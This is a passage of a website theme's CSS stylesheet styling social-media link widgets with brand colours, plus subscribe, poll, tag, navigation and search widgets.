  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition-property: margin, font, line-height, opacity;
  transition-property: margin, font, line-height, opacity;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
}

.social--widget.style--2 .nav > li > a:hover > .icon > span {
  margin-top: -6px;
  font-size: 13px;
  line-height: 23px;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.social--widget.style--2 .nav > li > a > .text > span {
  display: block;
  padding: 12px 0 10px 60px;
  font-family: "Alegreya Sans", sans-serif;
  font-size: 14px;
  line-height: 28px;
  -webkit-transform: rotateX(0) translateZ(0);
  transform: rotateX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.45s ease-in-out;
  transition: -webkit-transform 0.45s ease-in-out;
  transition: transform 0.45s ease-in-out;
  transition: transform 0.45s ease-in-out, -webkit-transform 0.45s ease-in-out;
}

.social--widget.style--2 .nav > li > a:hover > .text > span {
  -webkit-transform: rotateX(50deg) translateZ(50px);
  transform: rotateX(50deg) translateZ(50px);
}

.social--widget.style--2 .nav > li > a > .text > span + span {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding-top: 9px;
  padding-bottom: 7px;
  font-size: 20px;
  line-height: 34px;
  font-weight: 500;
  -webkit-transform: rotateX(50deg) translateZ(-53px);
  transform: rotateX(50deg) translateZ(-53px);
  z-index: 0;
}

.social--widget.style--2 .nav > li > a:hover > .text > span + span {
  -webkit-transform: rotateX(0deg) translateZ(-53px);
  transform: rotateX(0deg) translateZ(-53px);
}

.social--widget.style--3 .nav {
  padding: 10px 0;
  text-align: center;
}

.social--widget.style--3 .nav > li {
  display: inline-block;
  margin: 6px 18px 3px;
}

.social--widget.style--3 .nav > li > a {
  padding: 0;
  color: #222;
  font-size: 24px;
  line-height: 30px;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -webkit-transition: opacity 0.25s;
  transition: opacity 0.25s;
}

.social--widget.style--3 .nav > li > a:hover {
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
}

.social--widget.style--4 .nav {
  padding: 10px;
  text-align: center;
}

.social--widget.style--4 .nav > li {
  display: inline-block;
  margin: 10px;
}

.social--widget.style--4 .nav > li > a {
  padding: 0;
}

.social--widget.style--4 .nav > li > a > i {
  min-width: 36px;
  padding: 3px 8px;
  font-size: 14px;
  line-height: 24px;
  color: #999;
  border: 1px solid #999;
  -webkit-transition: color 0.25s, background-color 0.25s ease-in-out;
  transition: color 0.25s, background-color 0.25s ease-in-out;
  text-align: center;
}

.social--widget.style--4 ul.nav > li > a:hover > i {
  color: #fff;
  background-color: #999;
}

.social--widget.style--5 .nav {
  padding: 10px;
}

.social--widget.style--5 .nav > li {
  display: inline-block;
  margin: 10px;
}

.social--widget.style--5 .nav > li > a {
  position: relative;
  min-width: 50px;
  margin: 5px;
  padding: 0;
  color: #fff;
  background-color: #999;
  border-radius: 50%;
  font-size: 18px;
  line-height: 50px;
  text-align: center;
  z-index: 0;
}

.social--widget.style--5 .nav > li > a:hover {
  color: #999;
}

.social--widget.style--5 .nav > li > a:after {
  content: " ";
  position: absolute;
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
  background-color: #fff;
  border-radius: 50%;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: -webkit-transform 0.25s ease-in-out;
  transition: -webkit-transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out, -webkit-transform 0.25s ease-in-out;
  z-index: -1;
}

.social--widget.style--5 .nav > li > a:before {
  content: " ";
  position: absolute;
  top: -5px;
  left: -5px;
  right: -5px;
  bottom: -5px;
  background-color: #999;
  border-radius: 50%;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.25s ease-in-out;
  transition: -webkit-transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out, -webkit-transform 0.25s ease-in-out;
  opacity: 0.2;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
  z-index: -1;
}

.social--widget.style--5 .nav > li > a:hover:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.social--widget.style--5 .nav > li > a:hover:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

.social--widget.style--6 .nav {
  margin-left: 0;
  margin-right: 0;
  padding: 5px 10px 15px;
}

.social--widget.style--6 .nav > li {
  margin-top: 36px;
  margin-bottom: 5px;
}

.social--widget.style--6 .nav > li > a {
  min-height: 65px;
  padding: 0;
  color: #fff;
  background-color: #999;
  border: 1px solid #999;
  text-align: center;
  text-transform: uppercase;
}

.social--widget.style--6 .nav > li > a:hover {
  color: #fff;
  background-color: transparent;
}

.social--widget.style--6 .nav > li > a > .icon {
  position: absolute;
  top: -25px;
  left: 0;
  right: 0;
  width: 50px;
  margin: 0 auto;
  background-color: #999;
  border: 3px solid #f8f8f8;
  border-radius: 50%;
  font-size: 18px;
  line-height: 44px;
  -webkit-transition: top 0.35s ease-in-out, opacity 0.35s ease-in-out;
  transition: top 0.35s ease-in-out, opacity 0.35s ease-in-out;
}

.social--widget.style--6 .nav > li > a:hover > .icon {
  top: -20px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.social--widget.style--6 .nav > li > a > .text {
  display: block;
  position: absolute;
  top: 50%;
  left: -15px;
  right: 10px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-top: 13px;
  font-size: 14px;
  line-height: 24px;
  -webkit-transition: margin 0.35s ease-in-out, font 0.35s,
    left 0.35s ease-in-out;
  transition: margin 0.35s ease-in-out, font 0.35s, left 0.35s ease-in-out;
}

.social--widget.style--6 .nav > li > a:hover > .text {
  left: 10px;
  margin-top: 0;
  font-size: 16px;
  line-height: 26px;
}

.social--widget.style--6 .nav > li > a > .text > i {
  width: 20px;
  margin-left: 0;
  margin-right: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.35s, margin 0.35s;
  transition: opacity 0.35s, margin 0.35s;
}

.social--widget.style--6 .nav > li > a:hover > .text > i {
  margin-left: 5px;
  margin-right: 5px;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.social--widget.style--7 .nav {
  margin-left: 0;
  margin-right: 0;
  padding: 0 16px 20px;
}

.social--widget.style--7 .nav > li {
  margin-top: 20px;
}

.social--widget.style--7 .nav > li > a {
  position: relative;
  min-height: 84px;
  padding: 17px;
  color: #ddd;
  background-color: #ddd;
  text-align: center;
  z-index: 0;
}

.social--widget.style--7 .nav > li > a:before {
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -30px 0 0 -30px;
  width: 60px;
  height: 60px;
  background-color: #fff;
  border-radius: 50%;
  opacity: 0.2;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
  -webkit-transition-property: left, background-color, opacity;
  transition-property: left, background-color, opacity;
  -webkit-transition-duration: 0.55s;
  transition-duration: 0.55s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  z-index: -1;
}

.social--widget.style--7 .nav > li > a:hover:before {
  left: 0;
  background-color: #f8f8f8;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.social--widget.style--7 .nav > li > a > i {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  margin: -25px 0 0 -25px;
  background-color: #fff;
  border-radius: 50%;
  font-size: 18px;
  line-height: 50px;
  -webkit-transition: left 0.45s ease-in-out;
  transition: left 0.45s ease-in-out;
  -webkit-transition-property: color, left, background-color;
  transition-property: color, left, background-color;
  -webkit-transition-duration: 0.55s;
  transition-duration: 0.55s;
  -webkit-transition-timing-function: ease, ease-in-out, ease-in-out;
  transition-timing-function: ease, ease-in-out, ease-in-out;
  z-index: 0;
}

.social--widget.style--7 .nav > li > a:hover > i {
  left: 0;
  color: #fff;
  background-color: #ddd;
}

.social--widget.style--7 .nav > li > a > span {
  display: block;
  position: absolute;
  top: 50%;
  left: 35px;
  right: 15px;
  color: #fff;
  font-size: 18px;
  line-height: 28px;
  text-transform: uppercase;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.55s ease 0s;
  transition: opacity 0.55s ease 0s;
  z-index: -1;
}

.social--widget.style--7 .nav > li > a:hover > span {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

/* FACEBOOK */
.social--widget.style--1 .nav > li.facebook > a > span.icon,
.social--widget.style--3 .nav > li > a > .fa-facebook,
.social--widget.style--4 .nav > li > a > .fa-facebook,
.social--widget.style--7 .nav > li.facebook > a,
.social--widget.style--5 .nav > li.facebook > a:hover {
  color: #3b5998;
}

.social--widget.style--1 .nav > li.facebook > a:hover > span.icon,
.social--widget.style--2 .nav > li.facebook > a,
.social--widget.style--4 .nav > li > a:hover > .fa-facebook,
.social--widget.style--6 .nav > li.facebook > a,
.social--widget.style--6 .nav > li.facebook > a > .icon,
.social--widget.style--7 .nav > li.facebook > a,
.social--widget.style--7 .nav > li.facebook > a:hover > i,
.social--widget.style--5 .nav > li.facebook > a,
.social--widget.style--5 .nav > li.facebook > a:before,
#stickySocial ul.nav > li > a:hover > .fa-facebook,
#stickySocial ul.nav > li > a > .fa-facebook + span {
  background-color: #3b5998;
}

.social--widget.style--1 .nav > li.facebook > a > span.icon,
.social--widget.style--4 .nav > li > a > .fa-facebook,
.social--widget.style--6 .nav > li.facebook > a,
#stickySocial ul.nav > li > a:hover > .fa-facebook,
#stickySocial ul.nav > li > a > .fa-facebook + span:before {
  border-color: #3b5998;
}

.social--widget.style--2 .nav > li.facebook > a > .icon:before {
  border-right-color: #3b5998;
}

/* TWITTER */
.social--widget.style--1 .nav > li.twitter > a > span.icon,
.social--widget.style--3 .nav > li > a > .fa-twitter,
.social--widget.style--4 .nav > li > a > .fa-twitter,
.social--widget.style--7 .nav > li.twitter > a,
.social--widget.style--5 .nav > li.twitter > a:hover {
  color: #00aced;
}

.social--widget.style--1 .nav > li.twitter > a:hover > span.icon,
.social--widget.style--2 .nav > li.twitter > a,
.social--widget.style--4 .nav > li > a:hover > .fa-twitter,
.social--widget.style--6 .nav > li.twitter > a,
.social--widget.style--6 .nav > li.twitter > a > .icon,
.social--widget.style--7 .nav > li.twitter > a,
.social--widget.style--7 .nav > li.twitter > a:hover > i,
.social--widget.style--5 .nav > li.twitter > a,
.social--widget.style--5 .nav > li.twitter > a:before,
#stickySocial ul.nav > li > a:hover > .fa-twitter,
#stickySocial ul.nav > li > a > .fa-twitter + span {
  background-color: #00aced;
}

.social--widget.style--1 .nav > li.twitter > a > span.icon,
.social--widget.style--4 .nav > li > a > .fa-twitter,
.social--widget.style--6 .nav > li.twitter > a,
#stickySocial ul.nav > li > a:hover > .fa-twitter,
#stickySocial ul.nav > li > a > .fa-twitter + span:before {
  border-color: #00aced;
}

.social--widget.style--2 .nav > li.twitter > a > .icon:before {
  border-right-color: #00aced;
}

/* GOOGLE PLUS */
.social--widget.style--1 .nav > li.google-plus > a > span.icon,
.social--widget.style--3 .nav > li > a > .fa-google-plus,
.social--widget.style--4 .nav > li > a > .fa-google-plus,
.social--widget.style--7 .nav > li.google-plus > a,
.social--widget.style--5 .nav > li.google-plus > a:hover {
  color: #d34836;
}

.social--widget.style--1 .nav > li.google-plus > a:hover > span.icon,
.social--widget.style--2 .nav > li.google-plus > a,
.social--widget.style--4 .nav > li > a:hover > .fa-google-plus,
.social--widget.style--6 .nav > li.google-plus > a,
.social--widget.style--6 .nav > li.google-plus > a > .icon,
.social--widget.style--7 .nav > li.google-plus > a,
.social--widget.style--7 .nav > li.google-plus > a:hover > i,
.social--widget.style--5 .nav > li.google-plus > a,
.social--widget.style--5 .nav > li.google-plus > a:before,
#stickySocial ul.nav > li > a:hover > .fa-google-plus,
#stickySocial ul.nav > li > a > .fa-google-plus + span {
  background-color: #d34836;
}

.social--widget.style--1 .nav > li.google-plus > a > span.icon,
.social--widget.style--4 .nav > li > a > .fa-google-plus,
.social--widget.style--6 .nav > li.google-plus > a,
#stickySocial ul.nav > li > a:hover > .fa-google-plus,
#stickySocial ul.nav > li > a > .fa-google-plus + span:before {
  border-color: #d34836;
}

.social--widget.style--2 .nav > li.google-plus > a > .icon:before {
  border-right-color: #d34836;
}

/* RSS */
.social--widget.style--1 .nav > li.rss > a > span.icon,
.social--widget.style--3 .nav > li > a > .fa-rss,
.social--widget.style--4 .nav > li > a > .fa-rss,
.social--widget.style--7 .nav > li.rss > a,
.social--widget.style--5 .nav > li.rss > a:hover {
  color: #ff6600;
}

.social--widget.style--1 .nav > li.rss > a:hover > span.icon,
.social--widget.style--2 .nav > li.rss > a,
.social--widget.style--4 .nav > li > a:hover > .fa-rss,
.social--widget.style--6 .nav > li.rss > a,
.social--widget.style--6 .nav > li.rss > a > .icon,
.social--widget.style--7 .nav > li.rss > a,
.social--widget.style--7 .nav > li.rss > a:hover > i,
.social--widget.style--5 .nav > li.rss > a,
.social--widget.style--5 .nav > li.rss > a:before,
#stickySocial ul.nav > li > a:hover > .fa-rss,
#stickySocial ul.nav > li > a > .fa-rss + span {
  background-color: #ff6600;
}

.social--widget.style--1 .nav > li.rss > a > span.icon,
.social--widget.style--4 .nav > li > a > .fa-rss,
.social--widget.style--6 .nav > li.rss > a,
#stickySocial ul.nav > li > a:hover > .fa-rss,
#stickySocial ul.nav > li > a > .fa-rss + span:before {
  border-color: #ff6600;
}

.social--widget.style--2 .nav > li.rss > a > .icon:before {
  border-right-color: #ff6600;
}

/* VIMEO */
.social--widget.style--1 .nav > li.vimeo > a > span.icon,
.social--widget.style--3 .nav > li > a > .fa-vimeo,
.social--widget.style--4 .nav > li > a > .fa-vimeo,
.social--widget.style--7 .nav > li.vimeo > a,
.social--widget.style--5 .nav > li.vimeo > a:hover {
  color: #4ebbff;
}

.social--widget.style--1 .nav > li.vimeo > a:hover > span.icon,
.social--widget.style--2 .nav > li.vimeo > a,
.social--widget.style--4 .nav > li > a:hover > .fa-vimeo,
.social--widget.style--6 .nav > li.vimeo > a,
.social--widget.style--6 .nav > li.vimeo > a > .icon,
.social--widget.style--7 .nav > li.vimeo > a,
.social--widget.style--7 .nav > li.vimeo > a:hover > i,
.social--widget.style--5 .nav > li.vimeo > a,
.social--widget.style--5 .nav > li.vimeo > a:before,
#stickySocial ul.nav > li > a:hover > .fa-vimeo,
#stickySocial ul.nav > li > a > .fa-vimeo + span {
  background-color: #4ebbff;
}

.social--widget.style--1 .nav > li.vimeo > a > span.icon,
.social--widget.style--4 .nav > li > a > .fa-vimeo,
.social--widget.style--6 .nav > li.vimeo > a,
#stickySocial ul.nav > li > a:hover > .fa-vimeo,
#stickySocial ul.nav > li > a > .fa-vimeo + span:before {
  border-color: #4ebbff;
}

.social--widget.style--2 .nav > li.vimeo > a > .icon:before {
  border-right-color: #4ebbff;
}

/* YOUTUBE */
.social--widget.style--1 .nav > li.youtube > a > span.icon,
.social--widget.style--3 .nav > li > a > .fa-youtube-play,
.social--widget.style--4 .nav > li > a > .fa-youtube-play,
.social--widget.style--7 .nav > li.youtube > a,
.social--widget.style--5 .nav > li.youtube > a:hover {
  color: #bb0000;
}

.social--widget.style--1 .nav > li.youtube > a:hover > span.icon,
.social--widget.style--2 .nav > li.youtube > a,
.social--widget.style--4 .nav > li > a:hover > .fa-youtube-play,
.social--widget.style--6 .nav > li.youtube > a,
.social--widget.style--6 .nav > li.youtube > a > .icon,
.social--widget.style--7 .nav > li.youtube > a,
.social--widget.style--7 .nav > li.youtube > a:hover > i,
.social--widget.style--5 .nav > li.youtube > a,
.social--widget.style--5 .nav > li.youtube > a:before,
#stickySocial ul.nav > li > a:hover > .fa-youtube-play,
#stickySocial ul.nav > li > a > .fa-youtube-play + span {
  background-color: #bb0000;
}

.social--widget.style--1 .nav > li.youtube > a > span.icon,
.social--widget.style--4 .nav > li > a > .fa-youtube-play,
.social--widget.style--6 .nav > li.youtube > a,
#stickySocial ul.nav > li > a:hover > .fa-youtube-play,
#stickySocial ul.nav > li > a > .fa-youtube-play + span:before {
  border-color: #bb0000;
}

.social--widget.style--2 .nav > li.youtube > a > .icon:before {
  border-right-color: #bb0000;
}

/* DRIBBBLE */
.social--widget.style--1 .nav > li.dribbble > a > span.icon,
.social--widget.style--3 .nav > li > a > .fa-dribbble,
.social--widget.style--4 .nav > li > a > .fa-dribbble,
.social--widget.style--7 .nav > li.dribbble > a,
.social--widget.style--5 .nav > li.dribbble > a:hover {
  color: #ea4c89;
}

.social--widget.style--1 .nav > li.dribbble > a:hover > span.icon,
.social--widget.style--2 .nav > li.dribbble > a,
.social--widget.style--4 .nav > li > a:hover > .fa-dribbble,
.social--widget.style--6 .nav > li.dribbble > a,
.social--widget.style--6 .nav > li.dribbble > a > .icon,
.social--widget.style--7 .nav > li.dribbble > a,
.social--widget.style--7 .nav > li.dribbble > a:hover > i,
.social--widget.style--5 .nav > li.dribbble > a,
.social--widget.style--5 .nav > li.dribbble > a:before,
#stickySocial ul.nav > li > a:hover > .fa-dribbble,
#stickySocial ul.nav > li > a > .fa-dribbble + span {
  background-color: #ea4c89;
}

.social--widget.style--1 .nav > li.dribbble > a > span.icon,
.social--widget.style--4 .nav > li > a > .fa-dribbble,
.social--widget.style--6 .nav > li.dribbble > a,
#stickySocial ul.nav > li > a:hover > .fa-dribbble,
#stickySocial ul.nav > li > a > .fa-dribbble + span:before {
  border-color: #ea4c89;
}

.social--widget.style--2 .nav > li.dribbble > a > .icon:before {
  border-right-color: #ea4c89;
}

/* LINKEDIN */
.social--widget.style--1 .nav > li.linkedin > a > span.icon,
.social--widget.style--3 .nav > li > a > .fa-linkedin,
.social--widget.style--4 .nav > li > a > .fa-linkedin,
.social--widget.style--7 .nav > li.linkedin > a,
.social--widget.style--5 .nav > li.linkedin > a:hover {
  color: #0077b5;
}

.social--widget.style--1 .nav > li.linkedin > a:hover > span.icon,
.social--widget.style--2 .nav > li.linkedin > a,
.social--widget.style--4 .nav > li > a:hover > .fa-linkedin,
.social--widget.style--6 .nav > li.linkedin > a,
.social--widget.style--6 .nav > li.linkedin > a > .icon,
.social--widget.style--7 .nav > li.linkedin > a,
.social--widget.style--7 .nav > li.linkedin > a:hover > i,
.social--widget.style--5 .nav > li.linkedin > a,
.social--widget.style--5 .nav > li.linkedin > a:before,
#stickySocial ul.nav > li > a:hover > .fa-linkedin,
#stickySocial ul.nav > li > a > .fa-linkedin + span {
  background-color: #0077b5;
}

.social--widget.style--1 .nav > li.linkedin > a > span.icon,
.social--widget.style--4 .nav > li > a > .fa-linkedin,
.social--widget.style--6 .nav > li.linkedin > a,
#stickySocial ul.nav > li > a:hover > .fa-linkedin,
#stickySocial ul.nav > li > a > .fa-linkedin + span:before {
  border-color: #0077b5;
}

.social--widget.style--2 .nav > li.linkedin > a > .icon:before {
  border-right-color: #0077b5;
}

/* PINTEREST */
.social--widget.style--1 .nav > li.pinterest > a > span.icon,
.social--widget.style--3 .nav > li > a > .fa-pinterest-p,
.social--widget.style--4 .nav > li > a > .fa-pinterest-p,
.social--widget.style--7 .nav > li.pinterest > a,
.social--widget.style--5 .nav > li.pinterest > a:hover {
  color: #bd081c;
}

.social--widget.style--1 .nav > li.pinterest > a:hover > span.icon,
.social--widget.style--2 .nav > li.pinterest > a,
.social--widget.style--4 .nav > li > a:hover > .fa-pinterest-p,
.social--widget.style--6 .nav > li.pinterest > a,
.social--widget.style--6 .nav > li.pinterest > a > .icon,
.social--widget.style--7 .nav > li.pinterest > a,
.social--widget.style--7 .nav > li.pinterest > a:hover > i,
.social--widget.style--5 .nav > li.pinterest > a,
.social--widget.style--5 .nav > li.pinterest > a:before,
#stickySocial ul.nav > li > a:hover > .fa-pinterest-p,
#stickySocial ul.nav > li > a > .fa-pinterest-p + span {
  background-color: #bd081c;
}

.social--widget.style--1 .nav > li.pinterest > a > span.icon,
.social--widget.style--4 .nav > li > a > .fa-pinterest-p,
.social--widget.style--6 .nav > li.pinterest > a,
#stickySocial ul.nav > li > a:hover > .fa-pinterest-p,
#stickySocial ul.nav > li > a > .fa-pinterest-p + span:before {
  border-color: #bd081c;
}

.social--widget.style--2 .nav > li.pinterest > a > .icon:before {
  border-right-color: #bd081c;
}

/* 4.4. SUBSCRIBE WIDGET */
.subscribe--widget {
  padding: 30px 20px;
  background-color: #f8f8f8;
}

.subscribe--widget .content {
  margin-top: -7px;
  margin-bottom: 26px;
}

.subscribe--widget .content img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 10px;
}

.subscribe--widget .form-control {
  height: 40px;
  padding-top: 7px;
  padding-bottom: 7px;
  background-color: #eee;
  border-width: 0;
}

.subscribe--widget .form-control + .form-control {
  margin-top: 20px;
}

.subscribe--widget .btn {
  min-width: 50px;
  padding: 6px 16px;
}

.subscribe--widget .form-control + .btn {
  margin-top: 20px;
}

.subscribe--widget .status {
  display: none;
  padding-top: 13px;
}

/* 4.5. LIST WIDGET */
.list--widget {
  background-color: #f8f8f8;
}

.list--widget-nav {
  padding: 20px 20px 15px;
  color: #999;
}

.list--widget-nav > .nav > li {
  border: 1px solid #eee;
  vertical-align: middle;
  -webkit-transition: border-color 0.25s, background-color 0.25s ease-in-out;
  transition: border-color 0.25s, background-color 0.25s ease-in-out;
}

.list--widget-nav > .nav > li + li {
  border-left-width: 0;
}

.list--widget-nav > .nav > li.active {
  background-color: #009335;
  border-color: #009335;
}

.list--widget-nav .nav > li > a {
  padding: 5px;
  line-height: 18px;
}

.list--widget-nav ul.nav > li.active > a {
  color: #fff;
}

.list--widget .post--items > .nav {
  padding-top: 20px;
  padding-bottom: 20px;
}

.list--widget-nav + .post--items > .nav {
  border-top: 1px solid #eee;
}

.list--widget .post--items > .nav > li {
  padding-left: 20px;
  padding-right: 20px;
}

.list--widget .preloader {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}

.list--widget-2 .post--item.post--layout-3 .post--img .thumb,
.list--widget-2 .post--item.post--layout-4 .post--img .thumb {
  max-width: 70px;
  border: 2px solid #ccc;
  border-radius: 50%;
  overflow: hidden;
}

.list--widget-2 .post--info .title .h4:before {
  content: "\f10d";
  margin-left: 1px;
  margin-right: 9px;
  color: #999;
  font-family: "FontAwesome";
}

.list--widget-2 .post--info .meta > li:first-child {
  color: #555;
}

/* 4.6. POLL WIDGET */
.poll--widget {
  position: relative;
  background-color: #f8f8f8;
}

.poll--widget .title {
  padding: 12px 20px 13px;
  border-bottom: 1px solid #eee;
}

.poll--widget .title .h4 {
  margin: 0;
  color: #222;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
}

.poll--widget .options {
  padding: 14px 20px 20px;
}

.poll--widget .checkbox,
.poll--widget .radio {
  margin: 0;
}

.poll--widget .checkbox + .checkbox,
.poll--widget .radio + .radio {
  margin-top: 18px;
}

.poll--widget .checkbox:before,
.poll--widget .checkbox:after,
.poll--widget .radio:before,
.poll--widget .radio:after {
  content: " ";
  display: table;
}

.poll--widget .checkbox:after,
.poll--widget .radio:after {
  clear: both;
}

.poll--widget .checkbox label,
.poll--widget .checkbox p,
.poll--widget .radio label,
.poll--widget .radio p {
  float: left;
  width: 50%;
}

.poll--widget .checkbox label,
.poll--widget .radio label {
  display: block;
  position: relative;
  padding-left: 22px;
  padding-right: 5px;
}

.poll--widget .checkbox label span:before,
.poll--widget .radio label span:before {
  content: " ";
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -6px;
  width: 12px;
  height: 12px;
  padding: 0 0 1px 1px;
  color: #222;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 2px;
  font-family: "FontAwesome";
  font-size: 9px;
  line-height: 9px;
}

.poll--widget .radio label span:before {
  content: " ";
  border-radius: 50%;
  border-width: 4px;
  border-color: #eee;
}

.poll--widget .radio label input:checked + span:before {
  background-color: #222;
}

.poll--widget .checkbox label input:checked + span:before {
  content: "\f00c";
}

.poll--widget .checkbox label input,
.poll--widget .radio label input {
  display: none;
}

.poll--widget .checkbox p,
.poll--widget .radio p {
  display: block;
  position: relative;
  text-align: right;
}

.poll--widget .checkbox p:before,
.poll--widget .checkbox p span,
.poll--widget .radio p:before,
.poll--widget .radio p span {
  content: " ";
  position: absolute;
  top: 50%;
  left: 0;
  right: 36px;
  height: 12px;
  margin-top: -6px;
}

.poll--widget .checkbox p:before,
.poll--widget .radio p:before {
  border: 1px solid #ccc;
}

.poll--widget .checkbox p span,
.poll--widget .radio p span {
  width: 0%;
  background-color: #009335;
  -webkit-transition: width 0.25s ease-in-out;
  transition: width 0.25s ease-in-out;
}

.poll--widget .options .btn {
  margin-top: 34px;
}

.poll--widget .preloader {
  display: none;
}

/* 4.7. ABOUT WIDGET */
.about--widget .action {
  margin-top: 16px;
}

.about--widget > .nav {
  font-size: 0;
  line-height: 0;
}

.about--widget .action + .nav {
  margin-top: 8px;
  padding-top: 11px;
  border-top: 1px solid #333;
}

.about--widget > .nav > li + li {
  margin-top: 10px;
}

.about--widget > .nav > li > .fa {
  min-width: 14px;
  margin-right: 8px;
  font-size: 14px;
  line-height: 24px;
}

.bg--color-2 .about--widget > .nav > li > .fa {
  color: #fff;
}

.about--widget > .nav > li > a,
.about--widget > .nav > li > span {
  display: inline-block;
  padding: 0;
  font-size: 14px;
  line-height: 24px;
}

/* 4.8. LINKS WIDGET */
.links--widget .nav > li + li {
  margin-top: 5px;
}

.links--widget .nav > li > a {
  padding: 0 0 1px 12px;
  border-bottom: 1px dotted #333;
}

.links--widget .nav > li > a:before {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -12px;
  font-family: "FontAwesome";
}

/* 4.9. NAV WIDGET */
.nav--widget {
  color: #999;
  background-color: #f8f8f8;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
}

.nav--widget .nav > li + li {
  border-top: 1px solid #eee;
}

.nav--widget .nav > li > a {
  padding: 12px 20px 13px;
  overflow: hidden;
  z-index: 0;
}

.nav--widget .nav > li > a span {
  display: block;
  float: left;
  padding-right: 6px;
  background-color: #f8f8f8;
}

.nav--widget .nav > li > a span + span {
  float: right;
  padding-right: 0;
  padding-left: 8px;
}

.nav--widget .nav > li > a span + span:before {
  content: " ";
  position: absolute;
  left: 20px;
  right: 20px;
  bottom: 20px;
  border-bottom: 2px dotted;
  z-index: -1;
}

/* 4.10. TAGS WIDGET */
.tags--widget {
  padding: 20px 20px 10px;
  background-color: #f8f8f8;
}

.tags--widget .nav {
  color: #999;
  font-size: 0;
  line-height: 0;
  text-transform: uppercase;
}

.tags--widget .nav > li {
  display: inline-block;
}

.tags--widget .nav > li > a {
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 0 10px;
  border: 1px solid;
  font-size: 12px;
  line-height: 22px;
}

.tags--widget .nav > li > a:hover {
  color: #fff;
  background-color: #009335;
  border-color: #009335;
}

.tags--widget .nav > li > a:before,
.tags--widget .nav > li > a:after {
  content: " ";
  display: table;
}

.tags--widget .nav > li > a:after {
  clear: both;
}

.tags--widget .nav > li > a > span {
  float: right;
  display: block;
  position: relative;
  margin: -1px -11px -1px 7px;
  padding: 1px 8px;
  color: #fff;
  background-color: #009335;
  z-index: 0;
}

.tags--widget .nav > li > a > span:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.08;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=8)";
  z-index: -1;
}

.tags--widget.style--2 .nav > li > a {
  padding: 1px 11px;
  color: #fff;
  border-width: 0;
}

.tags--widget.style--2 .nav > li > a:hover,
.tags--widget.style--2 .nav > li > a:focus {
  background-color: #222;
}

.tags--widget.style--4 .nav {
  margin-left: -10px;
  margin-right: -10px;
}

.tags--widget.style--4 ul.nav > li > a {
  margin-left: 10px;
  margin-right: 10px;
  padding: 0;
  background-color: transparent;
  border-width: 0;
  font-size: 14px;
  line-height: 18px;
}

.tags--widget.style--4 .nav > li > a:hover {
  color: #009335;
}

/* 4.11. SEARCH WIDGET */
.widget > .search--widget {
  padding: 30px 20px;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.05);
}

.search--widget .form-control {
  border-color: #eee;
}

.search--widget .input-group {
  padding: 2px;
  z-index: 1;
}

.search--widget .input-group .form-control {
  border-width: 0;
}

.search--widget .input-group-btn {
  position: static;
  padding-right: 1px;
  color: #999;
  font-size: 14px;
  line-height: 24px;
}

.search--widget .input-group-btn:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid #eee;
  -webkit-transition: border-color 0.25s;
  transition: border-color 0.25s;
  z-index: -1;
}

.search--widget input:focus + .input-group-btn:before {
  border-color: #009335;
}

.search--widget .input-group-btn button {
  padding: 4px 27px;
}

.search--widget .form-control + .btn {
  margin-top: 20px;
  padding: 5px 20px;
}

.search--widget button.dropdown-toggle {
  margin: -1px 0 -1px -1px;
  padding: 7px 12px;
  border-width: 0;
  background-color: #eee;
}

.search--widget .input-group-btn:first-child > .btn {
  margin-left: -1px;
  margin-right: 0;
}

